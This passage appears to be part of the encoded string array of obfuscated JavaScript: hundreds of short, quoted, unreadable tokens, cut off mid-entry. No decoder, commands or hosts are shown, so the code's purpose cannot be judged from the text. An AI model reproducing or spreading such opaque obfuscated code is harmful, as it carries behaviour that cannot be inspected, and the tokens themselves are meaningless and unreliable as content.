QFdQSkRimkT','WRriBmopWRy','WPnlW6vtW5e','W6xcGCoaWRJcKW','EwpcKqzi','ASkFxmkLWRq','hSkcW7Ofpa','f8o8lw1X','W4tdI8ksWOnK','WOXCu8oljG','W60JW7nCWOe','BSkHW5CvpG','W60QW71DWO4','W68mWO/cUSoZ','sq1HW6uU','bSkDWOVcSWu','W7tcMCokWRtcJG','gSkZWRxdNr4','b8kVWORdSYG','WRDTC8olga','sWJdOmkvWPa','sCkTW6CEgq','B8ownGJcMq','WPRcJ8kejK8','qaldMCoLW74','wCoNWQBdPCoV','mCkanmoyhq','WPvhvmoeoG','vHjKW746','W412WQ9UFW','W6yZeCk4WOK','W6jJtdS9','nmoVwSkdW4K','bgysCmoc','mMBdR8oGEq','wSo9dIVcKG','WO/dHmkFkMG','WOhcGCkitmol','pmo+W7C2xa','WRb7tmofiW','W6qOamkOWO8','W7atn8klWQu','W6xdRmkkW4JcGW','nSoUmuD4','W6pcJ8oxWQFcHa','W4tcJCozWP/cLW','WPfjW7DeW5u','W6m6gSo3WRC','W6q6WRNcUSov','rSo2WQFdTmo4','WQdcRaK6W54','oSkbjSoveG','W67cPSk6WQxcHa','WP3cKmkmrSot','WOXHumo/WPy','WQ/cQYvfyW','WRSvWQv7W40','W5BdO8k9W4lcPG','FwFdUH7dLq','leyYdmkj','W6C8W7rAWOO','E3JcLGnt','tqhdSSkAWRi','f8kbWRpcRGa','t8ojfmo0W6u','mSkcnmoxfa','W7NcKNmrda','W6OdW6RcIgG','Bmktt8k+WRG','smoOmmo/W7K','yqVdGCodWOC','eMeldCkI','WPGgj8olWP0','W7u7W6HzWOO','WRuSW63dUYq','gmk/WPNdTIm','WOTqW6zbW5a','W7OOW7lcN2G','nmo4W6C1oG','W41KWO1uua','WR3dNCk4WPbQ','WQZdQCk2kmkN','W6NcKNKNEG','tHVdQCkAWOu','rfBdRtxdRa','W4mXWQLrW6G','FSkdwmk5WQC','W6e0W7FcOwe','W5VcG8o1WPFcKq','srDLW6yO','WRpcSI5WCG','W67dHmkMjx4','WOjbW6rEW44','WPFdL8oyuCkB','W7Cth8kgW64','ESkisSk8WRC','WRT3WQBdImog','W67dTGldHcS','W4NdP2n0lG','W5v3WR5Oka','W7m9aCoMWQu','suBdQIxdTa','vIhdRCoQW7e','WQ7cOGLBDq','W6a8g8o7WRK','WQftDmobWQy','W73cS8kVi2S','qCoKaJZcJW','kCoetCk0W5W','WRRcO0qoW7K','xCo1hcJcNa','WOPaxmopjW','W4jjWQNcVuS','W4mgWPDsW7K','WODmW7zeW4G','W5qCWR7cK8oe','WPRdJ8ocv8ky','W5rsWQRcOfq','xrvMW6KI','WOJdU8k6WRfb','WOq/W6ORWPK','bmkSoGa/','tXzGW6mK','WP3dLmodsmkx','sX7dNCoVW78','CapdMCokW6y','rqxdOSksWOe','E33cKavn','FmoZeCo9W5S','WQRdSwKTySkxtbBdGmk4WOdcUfC','WQX7WQ7dImor','W77dRWxdLZm','WRDkwSoMaa','vHJdTmkkWOi','yJTdW6K7','W7eig8oWWQW','W6ZcJf/cM8kM','W5aSWOnYW7a','rCoVgZtcNW','yHrUW786','W6WRW7TsWPS','w8kLW6ygdW','W6KIW7VcLge','sLNdPstdRq','W6/cHgVcGmkA','gCoCavLq','W7m6WRdcL8os','W4tcVhmyAa','W64XW6vAWOG','W5ytW7HjWPy','W5JcUCoIWPpcGW','W7eVWRpcPSos','wWddLCo4W6e','W6uOeSoNWRu','aCkeWRFcRbC','WRfqEmoboa','sCkNW7iwfq','WQ9HWQtdJCol','tmkOW60vbG','W63cNCohWQtcLW','r8o5WQtdQ8oH','uHRdQmkrWOS','WPZcNmkEw8ov','W6pcMehcISk1','W58ylCoWWQ4','srxdJSoTW7W','bSkaWRZcIb8','WRFdHCksv8kX','Fh/cGXHa','W5ZcMWLEaq','uXPSW7uR','W43dMmkFW7BdQq','W7eIbSoVWQq','W4JcHxyErW','dmkhlCo/aW','W57cMqTogG','W7aLcSoYWRy','ur7dK8o1W6O','C23cOaP7','WOXqW6HDW4u','WO9mqmoElG','WQVcPSkEECo6','qmkOW7qldW','W6tdJSk3W43cIa','o2xdV8o7yq','jgldRCo+DW','W4D0W5RdNhe','W5evWPXeW7i','W4bEWQZcP1S','WPWBW7/dPda','WQddHSkGWRrr','W4GfWQlcJmos','WPRcQmkrb1G','qCoecCokW7K','r8oXbZhcIW','W6GTW6hcSLa','mmkToGex','WONdKmotr8ks','W4JcPcLsnq','WOJdMmoCr8kE','weRdUcFdSG','DGJdVmkmW7S','ur7dR8kCWPa','W6G6W4LAWPm','vSojWOVdP8oI','BxJcHXTh','WQqxW5uyWPW','hKddISkgEq','W6KtW4zkWRa','WOWmW7pdJcq','x8o3WQFdTCoX','cmoLW7Oppa','vmoTWRhdOCo9','W7eNW61jWO0','o8ktlmoBdq','WPnRs8oQWOe','bNFcKmkgvW','WQ1dEmovWQO','bmofd0rA','pSo7W6CLnq','WQldPCkMkmkS','WQBdKCk0WO5X','sCkWW7CogG','WRFdQ8kScCki','W6dcHmojWRRcJW','W5ldHr3dGIa','W50nWOfFW6K','zXRdKCkQWOe','WPXaW41yW7m','W5itamkmWO4','sCoZdsRcMq','WPvhqSoEpa','W7FdLfj4mq','WQxcVIz+vW','vSkTW6mjfq','qCoXk8o/W6u','mCkLpr0B','FxFcNarr','WOxcUI5Ksq','WQpcOYeLW7K','W5TqWQRdLCoT','WQxdOCkMk8k0','W7jHurW6','WRjLWQNdISog','W41+BcS8','W5WTW5dcNhS','bhVdNSo/ya','W4P3WPTBuq','W4pcRSo5WOlcHG','WQVdMCkUWPX6','aCoik094','W6VdJWNdQfi','W6uYbSoYWQK','sSoShttcMa','W5tdQhjXmG','C3FcMaDo','uCo1WRxcJCo6','WOVcHSkmsCop','W7WSWOTYW7a','W5OEW5zvWQm','WR0MW6tdVZC','p8kJmquz','emoDlx17','W4TCWQVcTuu','WQLoW6P8WRO','WOtdPCkPWQTc','emkPWOhdUW4','m8k0mSo2fG','e0WRaCk1','uqldU8kqWOO','W4bSWQHoW4u','W6/cGSozWQhcJG','WQtdPCk3k8kT','hSo8hvWB','WRaoW6OvWRe','WRNdJCkPWO9B','W6/dI1H1lW','WRdcOIq6W6y','WO5kxSomkG','WPtdJmotu8kx','sSkUW7GmdG','FwBdHrVdSW','WQpdR8kti8oE','W4pdPwz7lq','W4atWO9eW6S','W7tcGNO5AG','vvxdOrJdOq','W5Sln8kxWPe','h8kBWPJdQe8','WPJcSb49W50','W6lcL1/cKSkU','smoKsCk6WPe','smkfmCk4WQa','jCoMz8kwW6u','W5f8WR11rG','W6mgimoqWRG','W7C+fmkXWPG','W43cKcfwaG','W6RdSWpdLYW','W6ZcQ8kMnwm','gKOjbSk5','W7mhWR3cVmoY','W7CZW7xcJg4','W7CYW7lcQXG','W5KmWOP9W44','W6BcISouWQdcIW','W6NcHq5Ega','DGRdJ8kXWPC','sqFdUCkXWR0','iSovW7fieq','W7BcNSoOWPJcRa','W5mBWRlcI8om','iCoeqmkdW4a','WRpcQcj8zW','WQhcNmkurSop','B8kcESkLWQS','uvBdUs/dRW','DM/dIs/dNq','svJdHrNdKG','urZdUCkAWP4','wmkLCSosWRG','WQe0W7/dQZS','ECkcuSkGWQi','W5bsWRNcVL0','WORdJmoqt8kc','W7GVW7tcKxi','cComl3W0','W4TkWPldNei','W48iWRrsW7y','WQZcVd08W7m','eSobl2K2','W5i2WRZcHCoN','W4WUWOq6W6W','WRupW5KJWQi','W5NdMCkDW7pcHa','W43dNmk8W5hcVG','WQtcQsrRxa','bLCCbmkB','W4SSW57dHsG','amoKxmkIWPS','x8oroKhcNG','EvBcPXn+','WRPnESopWQC','FY/dVI/dSG','vb/dI8oUW70','WPZcR8oCzCki','mGPZW50FWOex','ESkttCk5WRG','bSksWR/cQqm','WR9WWQ/dHCog','W53cUCkinw8','qCo0nSopW50','W6lcPb1Bmq','v8k8fSoiW6i','m8kGkbiF','nSkco8owaq','lfCNjCk5','WQxdSSkqkCkT','W40wWPXqW7y','uhpdQrBdOW','W6S2gmkOWPK','W6zswrSB','WQulW5O/WQ8','jmk4pGKz','W4asW7VcVMS','W5q5W5PVWQ0','WPpcIsz+Aq','rCoMoYddTa','W5blWQRcP0a','vmopW7qjmW','WRNdQmkXkSk0','cSodgei5','W7pcQwVcLmkW','W5Kpj8o+WOG','wHJdQmkxWPS','g8kgWPtdQuC','wwFdQb7dQa','WQ3dTCorhmkf','W5CTmmonWPu','F8ofWQJdRCof','kffOkmk1','WRJcOZHLvq','de4nbmox','tSkYW7ysha','WRmGW7hdPva','WOfiW6PEW5G','m8kloCojcq','WQTwWQJcN0m','fmozhMi+','WR/cTI5Ssq','WQJdSmomWPDm','DSoSWPZdUCoB','l8oVrSkEW58','WQLhBSomWQW','oCkxnSocbW','wSoPWRxdQSoJ','g8kZWOhdOc4','qqNdLCoLW7O','gmkNWONdTsa','h8osc3OI','W5hdRwvQnG','WPrkv8obpq','W5CsWOXxW7y','WPVdTCk2l8kX','Dmoyp1it','WRlcQsn4sa','WQ1LWQhdJ8oy','FrFdKSolW7G','FmkCuCkQWQm','nCkLoWSs','t8oMaZVcMq','WQv+WRpdGCos','AmobAM1d','WOJcS8kCq8oj','v8kMB8kJWR0','WOq4W4mwWQi','W7W1cSkSWO8','WOKUW6JdUrS','WQDDW4TIW4G','jMBdQmo5Cq','dSodjMi1','zMpcNb9r','xmoUfJNcLq','WQSeW7tdRIy','qCo3WQFdTCoS','tCo6hcJcLq','FcFdGmkQWPa','W50jW7NcGwS','sSoYgYNcIG','uHRdL8oTW7S','FCkjwSkZWRy','s8o3kSonW7u','W5ueeCosW4C','omoHW602ia','xmoXWPhdGmkh','s8kCjtSe','WRj6WQJdMSoi','nSkKpGKb','nSoAmfWV','W5CqpmkmWPq','WONcH8kZECoQ','s8kMESkRWOy','WQraCmoqWQu','WP7dHSomrmkf','WQ0nW6RdMXG','W7u2W6PAWOO','WRfNuCotWO8','vaVdMSoKW6q','WRxdTSksnCkI','y8oUWORdH8om','W6RcOxSjDa','eCoHpxCm','bCkcWQVcRWa','W5X/WOLcuq','rbVdLCo6W78','WQhdNSkRWQ5q','vmkKuCk7WOe','vCoRWRFdUSoS','v8oRlSoVW74','W4pcJhBcImkz','cmoykhWR','W6uJWPy6W7a','W6lcG0ZcJmkR','FCoJe11v','W6unWPpcTSoX','fxCvamkH','W4XUvsCO','a8oeyCo9WQq','FaNdTSooW4a','W6f+wZ8K','WPRcOCk7lMq','xSooWPBdT8kh','WOTHEmouWRm','FSouW4VdQCok','WRJcRciLW7m','WRe1W7VdPZ8','WQhcSsuJW6q','W4pcHrjhhG','gSkXWO/dUJy','b2dcNYbo','WQBdO8kTo8kP','W5xdSX88sW','WOWDWRddMCol','eSonfujb','WR/dPmkTp8kY','umkPamonW74','WP7dLCoAqCkd','W7eOa8o9WQ8','W79ZWPjIxG','W7y9cSkQWOG','u8kJW6WphW','W45CCCo7WQa','W40wWRRcICoA','Bmktv8kXWQi','WQlcSCk0ASoT','WQ1ICCkKdW','WQlcRZLYvW','W7yNW7PkWOG','W5xdQ2f9lq','WPzCWORdHCk5','WRRcRsi1W7m','WPtdKSoaCSkK','W47cHHjBfW','W491WPtcOwy','W7BdTaldIYW','W5Kgd8opWQW','W4zqBWmC','zL/cQW5/','ubJdRSkDWPq','B3/cHbnf','W7/cM8orWQpcGa','W7vhWQ5OzW','v8kPW64qbW','W7u6bCoLWOW','W6LbWQ3cV1C','bmkOWRFcO2S','W58iWPXnW6S','W53dUCo2W7JcSq','p8kRWOZcRJy','W59vWO51DG','wmo0eJdcGa','tSosbSoBW6q','yCkLw8khWQS','xGtdT8kqWPy','x0FcSana','WRddTSk+l8kI','WQTZW6OvWRS','p8kHWQ7dNKe','WRxcPcC0W78','W6JcIK3cM8kT','cCoTCCkcW5O','W7pcILZcHmk0','vGBdTSkpWOm','W7a7j8oMWRi','W4L1WO9dua','WQRcSSk4WRvg','W6pcUCk0m3K','WP1trSoBna','W7dcV0aWua','W57dQxb8mG','s2pdGSo7W4a','W5e4W7DzWPi','W7JcJSohWRZcIW','WQddP8k9kCkP','WQJcSSk1WRzg','W57dR25JiG','bSkvWQtcOqq','WQb/WRFdJSoa','W64JWOVcJ8oX','hSotlxqV','hSkXWPRdRdS','W6xcUSkZm24','w8kMWOWtdq','z3NcGqfl','wCo8os7cVq','W6tcImoBWR7cNW','W7C2W75fWPa','z8osWQhdHSoA','jgddImohwq','WQPkW7T9W5y','iSk2oric','qWKeW4CB','WRiSW7ZdUZS','W6lcVCkRoge','kmoydL8u','WPRdKSkRhmkk','WPNcLcP6CW','emoqaKLm','FmosaIRcJa','hSkwWQ3cObi','vmo4gsNcIq','WOv2W5fAW7q','W4yFWRJcJCow','WQpdSSkOl8k+','CCkmW4COgq','bSkPWPpcQH0','uHnKW7WZ','W6dcUSkjxSo8','WRZcLSkvrSo6','WRv3W5DJW6i','W6VdPWFdGZO','xSovcCoqW7K','WR5WWQRdMCov','cmkqWPldS0e','qaP4W6G5','W5xdQh9Qma','q8o0bSozW6S','W7JdICkQW7JcHa','jmoIt8khW5m','qK7dPJtdOG','W47cMrzmhq','l8o4vmktW4i','WQhcMG8FW78','qCkcW40dia','WR3dS8kWlCkP','WR/cVIK/W7O','mmkkpCoMWQe','WPZcKCk0Bmol','bCk5WOBdVtu','W7/cUSkpng4','WRLLWRtdHSow','pN/dU8ofEq','mCk7kreI','W4ODWQRcJmoq','nCoKrmkcW44','W6dcGSoyWR/cLa','W6aOW7RcIxi','W4JcUbn+nW','vvxdPd/dVa','W6ZcNhyVDG','W7G/gmo6WQ0','mSkfkmojfG','W5pdGxX3dG','oSoWu8kwW5O','pmkxlSochW','W7T6vqaJ','WPNcGCkxx8oF','WRpdVmkQlmk+','rqLNW6uT','W7pdOrRdJce','W4zFDqia','WRJcSI9JzW','CJtdQSoZW4y','WOTiW7rfW5a','W5jYWPfjCa','zCopWR3dOCof','W7aIb8o+WQy','W6BcHh4XCa','WRhdLCk1WOPG','W4HaWRFcP0m','ySk3W4CFcG','pxNdVmkgvW','W4moW63cVLC','FCkpvSkIWRy','W5SDWQ3cISov','xGZdPSkwWRW','v1JdUJxdSW','y3BcNH5o','W4hdMmksW7JcMW','vLxdRvNdRW','guyOlSkk','WRnjw8omWQu','W5VdPCouWPVcLa','W7e0W6ZcK2O','BsRdHCkvWOO','W4RdUI/dQJO','fConkNWX','W7K7fCoOWQq','WPzwWQ7dLCoT','a8kAnJOY','bCofdf97','WOmnW7FdMb0','pSkopmoFeG','W7G4W7DtWOS','WOWfW5TjWQu','WRJcRsGQW70','dgyncSkQ','W7hdRWVdLci','WQ5SF8osWOC','W4hcLrHsnW','WQ7dK8k7WOn6','W4P1sYma','WO8/A8ojW4W','swtdMdZdOW','WRNcRdW3W6e','e8ofiMy7','W7VcGSolWRdcGG','h8k/WOZdTf4','oCo5WQddPmog','amkAmCkkWQy','xSozEsRcUq','WRNcRt09W74','W7q4W69CWOe','z3ZcLaTD','WQ7cUdLStW','WQlcTsP4tG','W63cP8kQn20','W5FcOmkLcKi','WRuYomocdW','WPddVqfefmojDZXeW5OqnG','WO5osSorWPe','g8kIWO3dSJu','sCktFCkJWOa','W7ClaSkMWRm','WQJcStr7sq','emkbgsCD','kmoTW7mSma','W7yLW6H4WQ0','W7eIW7NcL2C','qCoYaZxcLa','WQqZW7pdOsC','omkqomotfG','WRJdVCk2WQjV','WQifW5WYWRO','WRxdRSkPlSkN','w8kPemoDW4C','W67cSmk+mmoKWQBdPWJdImomxLFdSG','WRZcSJ1Srq','rwpdMSoWW6u','W6xdTXtdGsG','WOxcNSkor8o8','c8kwWPhdULu','W54VW6VcHbC','gmkXWO3dTJG','WRHxCmoBWQ4','W5FcKHvFgq','qCo9eYZcGG','WQ82W7RdUYS','W5edWRNcKmoC','aCkAWPtdUfq','vSoqdCoBW6S','xSkTxIeF','WPzpwCotpG','bmoYu8kOW74','kwhdISoyvq','WPCQW5BdRXG','W7JdO8oRoSkHymkJxYZdGH0','W6XSWQvtW64','W6nWWPxcVMe','W4tcTurFW6O','W53dHSkFW6dcLq','tmkYCmkZWR0','iSoTfrpcNq','oCkFWQ3cVYi','qKtdQZRdQG','WQ3dSmkXiCkG','W40FWQ/cLCoy','WOtcGSkatSow','rvhdJSoIqa','WPRcK8knv8ou','u8k4W7uoca','amkCWO7dQ18','WR9MWR7dJCoB','W7xdRr/dKZS','WRhdSmkhWP1X','W5KIl8o0WOW','WQxdRSkVnmkL','q8oIWRldU8oO','W5fCW6zbWQe','W45PWPbqsG','WQFdTCkyW6bZ','W60LW7boWOu','WQlcRZmKW7W','W6lcGgySAq','W7zjWO7cVx4','imortmkQW78','W6qOW7lcJwa','W5XtWOvKya','iMldP8oMCq','xHXLW70/','WRVcVcfIqq','kgpdSmojW5K','W4ejWODtW6C','W4pcISoTWRNcVa','W40qaCktWOK','WOXpW7vBW4K','W6G8W65sWOK','W6WUbCk4WOK','W4tcG2vtDG','W57dU3zNoW','WRRdI8kxW5xcMW','WOiQCCooWQq','WOBdSmkXWOjL','mmknWOZcKqe','WRddT8k2iCk+','W6dcJmoyWQdcKG','lL/dH8oBuq','W57cKSoYWRlcIa','sSk8b8oEWPW','WRavW58JWR4','WRRdLSkMWPj0','w1NdRshdVa','WRZdNSknWPDb','qComW4VdGmoN','W54fWOLhW7m','vb/dS8knWOm','AKVcTJPS','W5ddGq3dLcm','WR3cNCk3v8k+','W6dcS8k4m30','W6GJW5BcK1e','W6VcJxSZAG','zNBcLr1B','EwdcLwDG','WO1TrmkKja','WQqZW7NdOsq','smk0W6qqjq','FmouBmoZW4a','W5ygWOHrW6m','W4XjWRFcTKq','W45QW4NdKSoa','WRimW6/dOdi','jCkwnSoFbG','kmkAbtOY','W4m4fCoZWO8','W64IWQ/cQCo4','WPfCW6PvW5a','ACoMmZFcLG','sN3cVcrD','wdRcGJ/dKG','s1ldQtRdRq','DNpdPYhdQa','CmoEj8oUW4e','k8ovvSktW4e','w8oTgtNcIa','B8ktuCkZWRy','smktW4SFiG','W7O9c8oMWQ0','W6tcP8kOmMi','EmkxWOFcSXu','W5ldU3LKmW','ySk3WRpdT2S','W5/dHCkiW67cNq','W4D7Ct1s','WRbsCCoDWQG','vetdVctdRG','WOxcKmkzt8oq','W6ddJYhcVJW','f8oalgO9','sSo4hYZcJG','WQC7W6VdRt8','nM8sWPTBW7LxW7ddKCokqmoTWQm','xCo/hWJcQq','W48eWRvcW5u','WQ4wW6HXW7e','wapdTCkxWPG','emkOWPxcItu','khldPmo6CW','xCkLw8k4WRq','uCkNpCo1ka','a8oeuCkGW4G','WRmkW5SYWRO','WPbwW7vwW5K','nSoFW7yjbW','W4BcI3aYgq','WQzEB8oFWRi','W5FcJ8kZeqi','W6xcN2e4za','W5NcSXPafW','qeNdPtJdRq','WO7dL8oFxSk1','WOFdQmkSWRDA','WQVdISkQWPPK','W5DkWRFcOui','v8ordmoAW7O','W4pcTSkqW7NdVa','W4DBuWuf','WOpcSXH4vG','W67cU8kKlNK','W4CzWRhcLSoe','WQ5aFmoBWPq','W5PJWR14yq','W710wWmN','sXvNW6aM','WOVdLSobx8kB','W4tcPmo0WOtcHW','zwRcMWbg','tqZdHmkmWRS','W7O3W7RcI2K','vCoad8oyW7K','DqddUG','WQZdSCoLB8kK','e8kHo8oUia','W5tdImkmW6NcKW','W6/cMMqVCq','WRJcPYWVW6S','W4ldHSksW7FcIa','DNtdSmkqWPO','W7pcK8opWQBcKa','kmoRW6uXmq','kCkNkbee','WRC2W7RdPta','d8kdWQFcVaq','iJdcM0hcJ1ZdQ8o3sSkmW4rEza','WRJdHmk1WP95','W67dSbZdLsq','W6PqWQtcN2i','WRqRW4JdMb0','W7O1W6TsWOy','W5ajWRJcKSok','W7tcGSofWOtcLa','nCkykcCt','gmk/WPFdTIW','W6y7j8olWP0','WRpcQYnMta','W7pcJetcISk7','WPDfrCoznG','lmoUW4VdISoA','f8oCcKze','AmofWPldOrm','W7mTWQVcJCon','W7FcINWivG','W4xdNSkoW7tcGq','W7SVW4RcTuW','W6NcJeBcICk0','W7xdTvjhwG','WQ98WQhdLmom','W5BdOxfHmW','WPtdPSodpCo+','W6WXfCk6WPK','WOXewmoBiq','W714wduH','W6JdH0vfjG','W77dJujheG','BN7cKb5a','e8kYgSoaiq','uKpdPJVdSW','W6FdPrVdLIa','W5KvW4ZcHwi','W7FcM3qQBW','WOBcNCkpsSo0','WPjYA8oXWQW','W4avWQLYW4y','pCo7W6CHpW','W70Zj8o5WQu','umodfmopW7S','WPbxW6TlW4W','WPbkqCohoa','f8oqcL5B','WRSyW4O4WQq','WOlcJSkvsmoA','WO4KW5CEWOu','gSkBWPNdNNu','W6VcMKZcLmk+','WQ93WQNdI8oo','W4NdShfKjW','W5CgW7zIWOe','cCkDWPNdV00','W77dVSk3W43cNG','hCoVWP/dQuG','W5/cQmozWPVdQW','ESkLzSk4WQi','rmonWOJdLmoZ','tCooW4uZgq','WPNcPWCLWOO','tbzPW605','W43cKf4PBq','W5LFCZS/','W690BYeZ','bCofWRpdMqm','rq94W70U','p8ocbwai','W4O8W6ztWRa','srLMW6u/','WRbCzmoCWRe','jmkwWR/cIJW','W7mNW7XhWOq','jmk3paCi','W4xdPmk2W6lcUW','W7hcPfZcM8kY','tcZdJSk1WOa','W4GwW5hcGey','W5dcMrzwda','W6KRW7xcK2i','WQvXWQVdImoA','ueZdVsBdTq','W5ldQhT7oa','W5/dImkCW7tcLq','W7S7fCo6WRK','WOdcUSkEqmoS','W7hcRSkPkMC','aCoadurh','W4RdOq7dIa4','WOHsW6XDW4y','fCkPWOdcLIO','WQRdImkGW7vk','o8kopSoEdq','tmkNW6quha','WPtdL8oVtSk5','WQpdQmkSiCk0','eSoceen7','jxRdO8oPDW','t8kRW7axdq','iSoFW6KYxa','sCk2W6mFga','o8oQvmknW4m','WQ07W7/dSdW','W6qQW63cKMO','umkvW60mcG','CHxdUmkBWPK','guxdSSoKzG','W4KLW6hcPgG','amk4WO7dVIW','W6y1WQnMW6u','hSkSWPpdRtC','xmoXgtlcKW','WPNdLmontSkA','W413WOvhqa','W4KpW5dcQwa','kmk6iX0a','W4JcLedcSCos','omo/W7uNma','Fu3cSIzN','ggubcSk7','nCkDc8o+ka','e8ocW4ypha','xSosdYNcLq','aCkeWP7dOvW','tSonW57dT8o+','gmkwWOBdSei','WRvnEmoiWRO','sCoKlCoXWOK','W5NcNmoKWPVcQG','srFdGmolW50','m8kgWOpcVb4','W6pcP8o0WOlcLW','WRNcRIK0W6u','W4tcUX8Wta','FvpdGb7dLq','wSoUmttcTq','WOxcLIHSpq','W4WxWOLaW7O','eCoEo0KP','WQXllCkKoq','WRZcLaf8ra','rSkSWOW1dW','WQJdHSkHWO1K','W7uGWP7cRCoU','W6pcJf/cRSk/','W6WXcmorWQm','iCkmWPVdTYS','WOnSx8oQWQe','W7ebW5bNWO8','WQpcPt0/W6m','i8kCWRhdTLC','WR7dK8k0WOX2','emkhWPldNq4','W7NcQmk4egm','jxerm8kI','WPldICoFt8ku','xYddVCowW4G','uSk6W7Gicq','WRTnwmonoW','W5eCWQNcNSos','cCkmgSo+lq','WPJcMSkywmoF','W5NdUmknW5pcLa','hmkDWQtcRGq','W4/cRLGtEW','gCkwfSo0dW','gMypgmk7','xSotdCowW6i','wmoXWQNdTmoQ','W4iylCokWO4','WRRdMmkYWOT0','jhZdO8oVCW','WOBcHmkcsmoA','fSoiasb3','W7f8WPPSka','W7H0CtOW','WPa7bSkNWOi','rfFdMbVdGG','qmoKWRxdOSo5','nCoKaveQ','WPywW7ddQs8','EmoFbJxcQG','kmoTpN02','W7FcLeNcKCkM','W6aJWOVcNmol','cCkJmqy9','W6hcQmk6mgC','W5buWRdcPKq','W404eCkCWQG','amkmWQ3cLHG','W7yHW6TiWOK','DrtdSCoJW50','W5BcMSoaWQZcHa','aCkBWQldOtC','W4hdTt7dJr8','W7HPxs8M','FsRdLSo3W6G','zgRdIZddKq','W587omo6W4C','j3ZdGSogEa','WQtcOY1KxW','W6JdTrJdKsO','EmoPiColW6y','W4eIW7TJWOK','W6xcJe3cGmk2','W6pdPH/dIcS','WObNWPtcRCoH','W5RdHmkwa8kR','b8kkWRpcPHW','W7iXW6BcKw0','eNhdSCoHgG','WOlcNSkxw8ou','W6NcGhG8Ca','WQ0nW7/dMda','kSoghvfu','uaRdNmoQW6e','WQ/cOGqNW7y','pCkOeCoQeG','W5nRWRpcSuq','FSoolhXw','W7tcGMS4Dq','WRhdNCkUWP13','W5FdKYxdTIq','W6NcMXxcQYa','W4ldVSkcW47cIW','c8oFcKPf','v3xdItBdOW','zxBcLqHN','W67cKxqTrW','W5hdPNzRkG','WRJcVYr6sG','W5T+WONdPSo2','W5BcLHnBdG','W7CSfCkMWPy','x1ldVcddJW','WQhdNSkTWPbM','WRSFW5uQWR0','W7JdIMv5nq','W6BcN8omWQhcNa','W6zHmG8/','sCkTumosW5W','W6mtW6TbWPm','WOVcK8kErmoq','W6mFlCoAWRK','W77cJuJcJSk5','W5SlWRlcLCoB','xH3dRSkEWOu','W5jNWO1huq','WO8BW6OpW4W','kSocW4K+gG','W7S4k8oQWPi','W6/cIetcKSkO','WRSvW442WRK','WR/cO1CgAW','FMRcHrTF','WRNdPCkQW4dcHG','WQmhW4/dNd0','y8kCwSkMWR8','emoBaeLe','W5xdG8kFW7BcIG','t8kmW6GlpW','if3dJSoNqa','WQtdT8k9pmkS','nCo3x8keW4a','aSkiWQ3cQai','e8kqfcS+','wGhdPmklWOO','nCk4kqaw','W6eEmmoCWRq','WQTdvCoLkq','W4WdWQn6W6S','vb9iW4yT','W4LsWQZcVfa','h8oQjX4z','wCkVCCkGWPC','W6RcJ1hcLSk7','rcxdRmouW6W','W5ztWQxcQKm','WOVcJCkstSol','q8ocvmkPW5S','W7JdJwzKda','W7SxWPnmW7i','zWxdKCoZWOC','wgZdLt/dQW','gmkfWRFdNsa','WO1wbCoqWQW','xSo2dZ3cIa','CfRcUGfM','uu3dVZNdQW','W4H1WOtcPvW','W51PWOXovq','v1BdTGFdOG','r8o4gsNcIq','WQddPbLEna','jxRdVmo9zG','BSoVWOddTmoW','WRxcJW1xoq','WPFcKSkyvmon','WODzW7zFW5K','W4fuWRhcTLC','W63cRSkQnwC','WR54WQtdGCos','WOfwW7fAW5q','W6aHaCoTWR0','W6hcHvxcKCkP','WQ9qCSocWQ0','W6lcJNGLEW','WRddTSk1nSk1','p8oghveZ','WOddMSk6WRvf','WOjcq8ogpq','a8kTWOVdSI4','rKNdUtJdUa','AmkoECkOWRm','nmkwhWS8','W5XnWQBcVeO','gSoacezn','gmkDWQhcOrK','WRhdG8kZmmkO','cmkBWPNdVuO','W6CNd8oNWQS','bKpdH8ohtq','WPVdLmk7hSoF','W4zYAdSm','lmo5w8k0W4S','rmkxmmooaG','WQjsW5zEW6q','WQpcUZmOW6y','WODBW6fiW4y','WQtcUt9Vra','eCkTms0A','WP3dM8otASkw','WQhdMCkYWPbQ','WOBdKSk2gSok','n8o7u8kwW4y','gepdISoWEG','W5SoWOfAW7O','W5jCWQpcPLK','ESknwmkQWQq','W7ZcRmkOlw0','AeZcTHHN','WQ3cRd54rq','ueZdNZRdOG','WR3dOCkNiCkN','W6NdUqldJJ4','kmkAihmd','WPRcICk7drC','kxSjaSk1','srX4W7S/','pNNdOSo5zW','d8oCiNuZ','W5vmWQxdItW','WQ8nW4ORWRi','W5BdGsldOqy','bCk/WOJdUtW','W5T4WPrkwG','hCkLWOhdOcK','W4GAnSkAWOu','vXfUW6uS','amoGhLe7','urVdU8kDWOi','wXJdP8ktWOS','WRRdLSk3W7vo','W5OaWOfCW6S','WORcM8kwsmoF','emkNWOFdQJu','WR7dJComAmke','W4uEW4ddSCo+','hSkqWOtdSvC','WQPazCoLiq','WR7cRJ86W74','BSkmW5qkbW','mSofW5OFia','cCoTuSkpW4i','W63cSSk2l2q','W7/cMKtcLmk/','WO0hW7KEWQq','W6C9e8kqWQ0','W6qOgSo6WQu','W7yOW6VcI2K','vSkgtmk6WPC','FSkgumkOWQS','WOX6W6HwW7i','puJdHthdTq','hmoCeg1X','iwRdOCo/Cq','FJBdK8ktWOe','WPTgwCoyoq','WOddJmkVWPDS','j2pdJSoCdW','W7C4W6znWOO','W5WYWQDTW5i','W4JcMXvCda','WRutW64zWRG','fCkMWPxdTIi','WQ9Hz8ojW4W','xSoecSoOW54','kSofWPRdTsm','W7dcHhy5AW','amooxHW4','gMamhCkU','xq7dUSoXW4a','bmoYv8kCW4W','amoFl348','W7T8BHO9','eM3cLHTf','B2xcLIzR','W6q3hSk5WOS','W6e1W7pcHhS','umo6WQpdSSoK','jNxcQCkrWPfTuSo4sNCkWQK','W5mbWRFcKmoz','DmoPWQZdJmoe','nCkQWOVcLHK','W7lcRSkWjhy','WQpcOsWJW7O','lSkblCojdW','W6G7W69aWOa','W7m5W61sWOy','W4xdNSksW7JcMa','bSk5WONdUJC','WPVcUSk8zmox','W6FcJCoeWRZcKa','yCktrCk+WQG','D8kTW6Wnhq','gSk4WQRdLIm','b8kxWRhcPWK','omopW48lsq','W7elWRBcVSoB','jSkdlmoodW','EmkQWQVcSHO','WOBdKmolr8kk','uSkTW6qtcW','W5n4WOPnxa','hmojigG+','vW1HW6CZ','quxdPcxdTW','WOddKCkKWO5q','WQZcPI0GW6i','W7L4xZW5','u8k1W4O5ka','WRHkDCoqWQ0','uHbUWOeW','WOVdJmogtmkt','WOtcOJTWyW','WQldJ8krdCkW','WQ0mW6esWRe','W70RfSkWWPG','pCktpmolaW','W7ZcH8olWRVcNW','bSk5WOBdTcm','WOvWx8osWOO','WOtcUsC4W7S','W4pcGbj